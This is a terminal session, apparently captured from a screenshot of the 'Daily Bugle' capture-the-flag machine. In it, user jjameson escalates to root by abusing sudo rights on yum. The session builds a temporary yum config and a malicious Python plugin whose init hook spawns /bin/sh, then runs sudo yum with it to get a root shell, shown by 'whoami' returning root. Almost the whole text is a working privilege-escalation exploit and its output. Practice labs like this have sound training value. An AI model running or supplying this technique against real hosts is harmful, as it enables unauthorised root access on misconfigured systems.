 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#